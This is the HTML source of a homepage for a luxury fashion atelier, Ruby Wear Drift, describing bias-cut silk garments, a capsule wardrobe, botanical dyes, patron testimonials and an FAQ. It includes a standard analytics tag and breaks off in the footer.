

==== index.html @ f4c72041 "Convert PHP template to static index.html; inline title/meta/canonical; fix links" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Haute Couture, Architectural Tailoring & Fluid Drift Silhouettes | Ruby Wear Drift</title>
  <meta name="description" content="Ruby Wear Drift is a contemporary luxury fashion atelier specializing in ruby-tinted mulberry silk bias cuts, double-faced merino outerwear, and modular capsule wardrobes.">
  <link rel="canonical" href="https://rubyweardrift.com/index.html">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600&family=Plus+Jakarta+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-0LY0HY7L01');
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container header-inner">
      <a href="index.html" class="brand-logo">
        Ruby <span>Wear</span> Drift
      </a>
      <nav class="main-nav">
        <a href="index.html" class="nav-link active">Maison Home</a>
        <a href="#silhouette" class="nav-link">Silhouettes</a>
        <a href="#capsule" class="nav-link">Capsule Wardrobe</a>
        <a href="#textiles" class="nav-link">Noble Textiles</a>
        <a href="blog.html" class="nav-link">Couture Journal</a>
        <a href="about.html" class="nav-link">Atelier</a>
        <a href="contact.html" class="nav-link">Private Fitting</a>
      </nav>
      <div class="nav-actions">
        <a href="contact.html" class="btn btn-primary btn-header">Book Salon</a>
        <button class="mobile-toggle" aria-label="Toggle navigation">&#9776;</button>
      </div>
    </div>
  </header>

  <!-- SECTION 1: HERO EXPERIENCE -->
  <section class="hero-ruby">
    <div class="container">
      <div class="hero-grid">
        <div class="hero-content">
          <span class="section-subtitle" style="color:#fca5a5;">The Architecture of Fluid Drift</span>
          <h1>Sculptural Tailoring in Motion &amp; Crimson Chromatics</h1>
          <p>Ruby Wear Drift reimagines contemporary haute couture through the lens of kinetic elegance. We engineer seasonless capsule wardrobes crafted from heavyweight mulberry silk, double-faced Australian merino wool, and organic madder chromophores.</p>
          <div style="display:flex; gap:1rem; flex-wrap:wrap;">
            <a href="#capsule" class="btn btn-primary">Explore Capsule Collection</a>
            <a href="contact.html" class="btn btn-outline">Private Salon Fitting</a>
          </div>
          <div class="hero-badges">
            <div class="hero-badge-item"><span>&#9733;</span> 100% Grade 6A Mulberry Silk</div>
            <div class="hero-badge-item"><span>&#9832;</span> 17.5-Micron Extra-Fine Merino</div>
            <div class="hero-badge-item"><span>&#10047;</span> Botanical Non-Toxic Dyes</div>
          </div>
        </div>
        <div class="hero-card-preview">
          <h3>The Autumn Drift Edition</h3>
          <p style="color:#fce7f3; font-size:0.95rem; margin-bottom:1.2rem;">Our signature collection features seven modular sartorial pieces designed to interlock seamlessly across day, evening, and international travel.</p>
          <ul style="list-style:none; color:#fbcfe8; font-size:0.92rem; margin-bottom:1.5rem;">
            <li style="margin-bottom:0.6rem;"><strong>Primary Palette:</strong> Imperial Ruby &bull; Deep Carmine &bull; Obsidian</li>
            <li style="margin-bottom:0.6rem;"><strong>Signature Cut:</strong> 45-Degree True Bias Fluid Drape</li>
            <li style="margin-bottom:0.6rem;"><strong>Atelier Location:</strong> 181 Mercer St, New York, NY</li>
          </ul>
          <a href="contact.html" class="btn btn-primary" style="width:100%;">Schedule Private Preview</a>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 2: ATELIER PHILOSOPHY -->
  <section id="silhouette" class="section-padding bg-cream">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Sartorial Core Pillars</span>
        <h2>The Intersection of Form, Drape &amp; Longevity</h2>
        <p>We reject disposable seasonal fast-fashion cycles in favor of permanent architectural elegance. Every garment is drafted with mathematical precision to flatter human movement in motion.</p>
      </div>
      <div class="grid-3">
        <div class="feature-box">
          <div class="feature-icon">&#9986;</div>
          <h3>True Bias Geometry</h3>
          <p>By cutting woven silk diagonally at a precise 45-degree angle across warp and weft fibers, our gowns expand and contract naturally around body contours without synthetic elastane.</p>
        </div>
        <div class="feature-box">
          <div class="feature-icon">&#129526;</div>
          <h3>Architectural Structure</h3>
          <p>Hand-padded horsehair canvas interfacings and weighted hem cords ensure structured lapels maintain clean, three-dimensional lines that never collapse.</p>
        </div>
        <div class="feature-box">
          <div class="feature-icon">&#127807;</div>
          <h3>Botanical Chromophores</h3>
          <p>Our ruby, scarlet, and carmine hues are derived from natural madder root, sappanwood, and sustainable algal carotenoids, completely free of toxic azo compounds.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 3: CAPSULE COLLECTION PIECES -->
  <section id="capsule" class="section-padding bg-white">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Core Repertory</span>
        <h2>The Ruby Drift Capsule Wardrobe</h2>
        <p>Seven foundational garments designed for effortless modularity, refined comfort, and transcendent presence.</p>
      </div>

      <div class="grid-3">
        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/crimson-silk-evening-gown-movement.jpg" alt="Crimson Silk Evening Gown">
            <span class="couture-badge">Piece I</span>
          </div>
          <div class="couture-body">
            <div class="couture-meta">
              <span>Eveningwear</span>
              <span>22-Momme Silk</span>
            </div>
            <h3>The Drift Column Gown in Imperial Ruby</h3>
            <p>Sculpted from heavyweight 22-momme Mulberry silk crepe de Chine, featuring a fluid cowl neckline, subtle open back, and floor-grazing cascading train.</p>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/tailored-wool-overcoat-streetstyle.jpg" alt="Tailored Wool Overcoat">
            <span class="couture-badge">Piece II</span>
          </div>
          <div class="couture-body">
            <div class="couture-meta">
              <span>Outerwear</span>
              <span>Double-Faced Wool</span>
            </div>
            <h3>The Grand Cocoon Overcoat in Carmine</h3>
            <p>Double-faced 17.5-micron Merino melange, unlined interior with hand-split hand-finished seams, exaggerated drop shoulders, and deep horn buttons.</p>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/minimalist-autumn-knitwear-portrait.jpg" alt="Minimalist Autumn Knitwear">
            <span class="couture-badge">Piece III</span>
          </div>
          <div class="couture-body">
            <div class="couture-meta">
              <span>Fine Knitwear</span>
              <span>Seamless 3D Weave</span>
            </div>
            <h3>The Ribbed Cashmere Turtleneck in Scarlet</h3>
            <p>Engineered using zero-waste 3D knitting technology from Mongolian cashmere fibers, offering weightless warmth and ergonomic neck drape.</p>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/architectural-pleated-trousers-tailoring.jpg" alt="Architectural Pleated Trousers">
            <span class="couture-badge">Piece IV</span>
          </div>
          <div class="couture-body">
            <div class="couture-meta">
              <span>Tailoring</span>
              <span>High-Twist Wool</span>
            </div>
            <h3>The Wide-Leg Pleated Trouser in Garnet</h3>
            <p>High-waisted silhouette crafted from high-twist fresco wool, deep forward pleats, side slash pockets, and clean floor-sweeping break lines.</p>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/contemporary-urban-drift-coat-styling.jpg" alt="Contemporary Trench Coat">
            <span class="couture-badge">Piece V</span>
          </div>
          <div class="couture-body">
            <div class="couture-meta">
              <span>Daywear</span>
              <span>Structured Gabardine</span>
            </div>
            <h3>The Asymmetrical Belted Trench in Ruby</h3>
            <p>Weather-resistant compact organic cotton gabardine, storm flaps, removable waist sash, and hand-bound interior seam piping.</p>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/handcrafted-leather-and-gold-accessories.jpg" alt="Handcrafted Luxury Accessories">
            <span class="couture-badge">Piece VI</span>
          </div>
          <div class="couture-body">
            <div class="couture-meta">
              <span>Artisan Accents</span>
              <span>Vegetable-Tanned</span>
            </div>
            <h3>The Forged Brass &amp; Leather Obi Belt</h3>
            <p>Sculptural custom-cast solid brass buckle paired with vegetable-tanned calfskin, cinching coats and silk tunics with architectural authority.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 4: NOBLE TEXTILE PROVENANCE -->
  <section id="textiles" class="section-padding bg-ruby-dark">
    <div class="container">
      <div class="grid-2">
        <div>
          <span class="section-subtitle" style="color:#fca5a5;">Fiber Integrity</span>
          <h2>Noble Fibers from Ethical Terroirs</h2>
          <p>The soul of haute couture resides in the purity of its raw materials. We source exclusively from certified heritage mills that uphold strict ethical and environmental stewardship.</p>
          <p>Our Grade 6A Mulberry silk originates from organic sericulture farms in Como, Italy, while our extra-fine wools come from non-mulesed sheep ranches in the Australian Tablelands.</p>
          <div style="margin-top:2rem;">
            <a href="about.html" class="btn btn-primary">Discover Sourcing Standards</a>
          </div>
        </div>
        <div>
          <img src="images/mulberry-silk-scarf-textile-macro.jpg" alt="Mulberry Silk Textile Macro" style="box-shadow: 0 20px 40px rgba(0,0,0,0.5); border: 1px solid rgba(225, 29, 72, 0.4);">
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 5: THE BIAS-CUT EXPERTISE -->
  <section class="section-padding bg-light-alt">
    <div class="container">
      <div class="grid-2">
        <div>
          <img src="images/haute-couture-runway-silhouette.jpg" alt="Haute Couture Runway Silhouette" style="box-shadow: var(--shadow-md);">
        </div>
        <div>
          <span class="section-subtitle">Draping Engineering</span>
          <h2>The Kinetic Grace of the 45-Degree Bias Cut</h2>
          <p>Pioneered in the 1930s and refined in our New York atelier, true bias draping turns rigid woven fabric into a living, responsive second skin. Unlike straight-grain garments that hang rigidly, bias-cut silk drapes liquidly along the diagonal.</p>
          <p>This allows the garment to skim curves effortlessly without gripping or pulling, delivering unmatched freedom of movement whether walking a gallery hall or stepping into a gala.</p>
          <ul style="list-style:none; margin-top:1.5rem; color:#475569;">
            <li style="margin-bottom:0.5rem;">&#10003; Zero synthetic spandex or elastane microplastics</li>
            <li style="margin-bottom:0.5rem;">&#10003; Hand-suspended hanging for 72 hours before hem calibration</li>
            <li style="margin-bottom:0.5rem;">&#10003; French seam finishing with 18 stitches per inch</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 6: BOTANICAL CHROMATICS & RUBY DYES -->
  <section class="section-padding bg-white">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Alchemical Dyes</span>
        <h2>The Spectrum of Living Ruby Pigments</h2>
        <p>How we extract vibrant crimson, ruby, and carmine depths from non-toxic botanical sources.</p>
      </div>

      <div class="grid-3">
        <div class="feature-box">
          <div class="feature-icon">&#127800;</div>
          <h3>Rubia Tinctorum (Madder Root)</h3>
          <p>Ancient madder roots cultivated organically in Provence provide rich alizarin chromophores, yielding our signature warm ruby and fiery garnet hues.</p>
        </div>
        <div class="feature-box">
          <div class="feature-icon">&#127795;</div>
          <h3>Sappanwood &amp; Red Sandalwood</h3>
          <p>Harvested from sustainably managed heartwood plantations, brazilin extracts create luminous crimson tones with gentle optical light refraction.</p>
        </div>
        <div class="feature-box">
          <div class="feature-icon">&#127754;</div>
          <h3>Algal Carotenoids</h3>
          <p>Zero-footprint marine microalgae bio-fermentations provide deep, lightfast scarlet dyes that bond permanently to protein fibers without heavy metal mordants.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 7: SUSTAINABILITY & CIRCULAR COUTURE -->
  <section class="section-padding bg-cream">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Conscious Luxury</span>
        <h2>Closed-Loop Sartorial Discipline</h2>
        <p>Our commitment to regenerative textiles, zero-waste pattern drafting, and generational garment longevity.</p>
      </div>

      <div class="grid-4">
        <div class="feature-box" style="text-align:center;">
          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">100%</h3>
          <p>Natural, biodegradable fibers with zero synthetic microplastics.</p>
        </div>
        <div class="feature-box" style="text-align:center;">
          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">0%</h3>
          <p>Deadstock waste via bespoke made-to-order production.</p>
        </div>
        <div class="feature-box" style="text-align:center;">
          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">72 hr</h3>
          <p>Gravity hang calibration for perfect hemline symmetry.</p>
        </div>
        <div class="feature-box" style="text-align:center;">
          <h3 style="font-size:2.2rem; color:var(--primary-ruby);">Lifetime</h3>
          <p>Complimentary alteration and restoration guarantee on all garments.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 8: ATELIER TAILORING PROCESS -->
  <section class="section-padding bg-white">
    <div class="container">
      <div class="grid-2">
        <div>
          <span class="section-subtitle">Bespoke Mastery</span>
          <h2>From 3D Anatomical Draft to Master Fitting</h2>
          <p>Each client's journey begins with precise 36-point anatomical body scanning and hand-measurement at our Mercer Street atelier. Our master patternmakers construct an individual muslin toile to refine posture pitch, armhole clearance, and drape balance before cutting noble cloth.</p>
          <p>Over 40 hours of hand-stitching, pad-stitching, and cold-iron shaping culminate in a garment that feels as natural as breathing.</p>
          <div style="margin-top:1.5rem;">
            <a href="contact.html" class="btn btn-dark">Request Bespoke Consultation</a>
          </div>
        </div>
        <div>
          <img src="images/artisan-atelier-sketching-pattern-making.jpg" alt="Artisan Atelier Sketching Pattern Making" style="box-shadow: var(--shadow-md);">
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 9: PRIVATE SALON EXPERIENCE -->
  <section class="section-padding bg-ruby-dark">
    <div class="container">
      <div class="grid-2">
        <div>
          <img src="images/private-fashion-salon-fitting-atelier.jpg" alt="Private Fashion Fitting Salon" style="box-shadow: var(--shadow-lg); border: 1px solid rgba(225, 29, 72, 0.4);">
        </div>
        <div>
          <span class="section-subtitle" style="color:#fca5a5;">Exclusive Appointments</span>
          <h2>The Mercer Street Couture Salon</h2>
          <p>Step inside our private sanctuary in SoHo, New York. Designed for discerning patrons seeking bespoke eveningwear, bridal couture, or customized capsule collections.</p>
          <p>Enjoy private consultations with Creative Director Eleanor Vance, bespoke fabric swatching, and personalized styling services in a serene, unhurried atmosphere.</p>
          <a href="contact.html" class="btn btn-primary" style="margin-top:1rem;">Book Private Salon Appointment</a>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 10: PATRON REFLECTIONS -->
  <section class="section-padding bg-cream">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Patron Endorsements</span>
        <h2>Voices of Distinction</h2>
        <p>Read reflections from patrons and fashion editors who wear Ruby Wear Drift.</p>
      </div>

      <div class="grid-3">
        <div class="feature-box">
          <p style="font-style:italic; font-size:1.05rem; margin-bottom:1.2rem;">"The bias-cut silk gown moves like liquid mercury. I have never worn a dress that feels so effortless yet commands such presence in a room."</p>
          <strong>&mdash; Camille Laurent</strong>, Fashion Editor &amp; Stylist
        </div>
        <div class="feature-box">
          <p style="font-style:italic; font-size:1.05rem; margin-bottom:1.2rem;">"The Grand Cocoon Overcoat in carmine wool is a masterwork of tailoring. The hand-finished unlined seams demonstrate extraordinary craftsmanship."</p>
          <strong>&mdash; Sophia Chen</strong>, Architect &amp; Collector
        </div>
        <div class="feature-box">
          <p style="font-style:italic; font-size:1.05rem; margin-bottom:1.2rem;">"Their bespoke fitting process is unparalleled. Every seam aligns with my natural posture, making the garment feel like an extension of myself."</p>
          <strong>&mdash; Genevieve Ross</strong>, Verified Patron
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 11: COUTURE JOURNAL PREVIEW (NO DIRECT MONOGRAPH LINKS) -->
  <section class="section-padding bg-white">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Scholarly Sartorial Research</span>
        <h2>The Ruby Wear Drift Couture Journal</h2>
        <p>Explore our deep research into textile physics, historical dye chromatics, tailoring ergonomics, and capsule mathematics.</p>
      </div>

      <div class="grid-3">
        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/double-faced-cashmere-merino-weave.jpg" alt="Textile Physics Research">
            <span class="couture-badge">Textiles</span>
          </div>
          <div class="couture-body">
            <h3>The Physics of Bias Cut &amp; Fluid Drape</h3>
            <p>An investigation into 45-degree diagonal elasticity, shear deformation, and gravity hanging mechanics in pure mulberry silk.</p>
            <a href="blog.html" class="btn btn-dark" style="margin-top:auto;">Read Journal Overview</a>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/sustainable-botanical-dye-pigment-swatches.jpg" alt="Botanical Dye Research">
            <span class="couture-badge">Chromatics</span>
          </div>
          <div class="couture-body">
            <h3>Ruby Pigment History &amp; Algal Dyes</h3>
            <p>Exploring the molecular chemistry of madder alizarin, sappanwood, and sustainable zero-chemical red chromophores.</p>
            <a href="blog.html" class="btn btn-dark" style="margin-top:auto;">Read Journal Overview</a>
          </div>
        </div>

        <div class="couture-card">
          <div class="couture-img-wrap">
            <img src="images/bespoke-garment-measuring-and-tailoring.jpg" alt="Tailoring Ergonomics Research">
            <span class="couture-badge">Ergonomics</span>
          </div>
          <div class="couture-body">
            <h3>Anatomical Shoulder Pitch &amp; Armhole Drafting</h3>
            <p>How high armhole geometry and forward shoulder pitch optimize human range of motion in structured tailored jackets.</p>
            <a href="blog.html" class="btn btn-dark" style="margin-top:auto;">Read Journal Overview</a>
          </div>
        </div>
      </div>

      <div style="text-align:center; margin-top:3rem;">
        <a href="blog.html" class="btn btn-primary">Browse All Journal Monographs</a>
      </div>
    </div>
  </section>

  <!-- SECTION 12: FREQUENTLY ASKED QUESTIONS -->
  <section class="section-padding bg-cream">
    <div class="container">
      <div class="section-title-wrap">
        <span class="section-subtitle">Client Advisory</span>
        <h2>Frequently Asked Questions</h2>
        <p>Essential guidance on bespoke orders, sizing, care, and salon appointments.</p>
      </div>

      <div class="faq-accordion">
        <div class="faq-item active">
          <button class="faq-question">How does the bespoke fitting appointment process work? <span>+</span></button>
          <div class="faq-answer">
            <p>Our bespoke process involves three distinct appointments: an initial styling and 36-point body measurement consultation, a muslin toile fitting to verify structural drape, and a final fitting in your chosen noble fabric. Production typically spans 4 to 6 weeks from initial consultation to delivery.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">What textiles and materials do you utilize? <span>+</span></button>
          <div class="faq-answer">
            <p>We work exclusively with 100% natural, biodegradable noble fibers, including Grade 6A Italian Mulberry silk (19 to 30 momme), double-faced 17.5-micron Australian merino wool, Grade A Mongolian cashmere, and certified organic linen. We never incorporate synthetic polyester or elastane.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">Do you offer international shipping and private salon travel? <span>+</span></button>
          <div class="faq-answer">
            <p>Yes. We ship worldwide via carbon-neutral secure express couriers with comprehensive transit insurance. For international clients seeking multi-garment capsule wardrobes, our master tailors host private trunk salon fittings in London, Paris, Tokyo, and Zurich biannually.</p>
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">How should I care for my Ruby Wear Drift silk and wool garments? <span>+</span></button>
          <div class="faq-answer">
            <p>Silk garments should be professionally eco-cleaned by specialist green dry cleaners or gently hand-washed in cool water with pH-neutral silk wash. Wool and cashmere coats should be aired between wears on broad cedar hangers and spot-cleaned as needed. We provide lifetime garment restoration and minor alteration services.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- SECTION 13: PRIVATE CONSULTATION CTA -->
  <section class="section-padding bg-ruby-dark" style="text-align:center;">
    <div class="container" style="max-width:860px;">
      <span class="section-subtitle" style="color:#fca5a5;">Sartorial Elevation</span>
      <h2>Experience the Fluid Elegance of Ruby Wear Drift</h2>
      <p style="color:#fce7f3; font-size:1.1rem; margin-bottom:2rem;">Begin your bespoke wardrobe journey with an unhurried private consultation at our New York atelier.</p>
      <div style="display:flex; justify-content:center; gap:1.2rem; flex-wrap:wrap;">
        <a href="contact.html" class="btn btn-primary">Book Private Salon Fitting</a>
        <a href="about.html" class="btn btn-outline">Explore Atelier Heritage</a>
      </div>
    </div>
  </section>

  <!-- SECTION 14: FOOTER -->
  <footer class="site-footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-col">
